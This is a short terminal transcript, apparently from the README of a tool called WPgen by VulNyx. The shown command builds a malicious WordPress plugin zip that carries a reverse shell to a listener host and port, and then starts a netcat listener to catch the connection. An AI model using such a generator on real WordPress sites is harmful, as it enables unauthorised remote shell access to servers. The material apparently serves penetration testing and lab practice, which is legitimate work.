 ❯ WPgen -l 192.168.1.10 -p 443
WPgen
code: VulNyx™ ver: v1.0.0
❗ Creating │ plugin.php
🎯 LHOST │ 192.168.1.10
🎯 LPORT │ 443
🗄️ Compress │ php > zip
💥 Generated │ plugin.zip
⚠️ Netcat │ ⬇️
listening on [any] 443 ...